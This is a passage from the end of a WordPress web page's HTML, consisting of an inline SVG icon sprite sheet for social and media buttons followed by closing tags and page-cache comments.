<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>

</body>
</html>

<!-- Dynamic page generated in 1.053 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 13:02:36 -->

<!-- super cache -->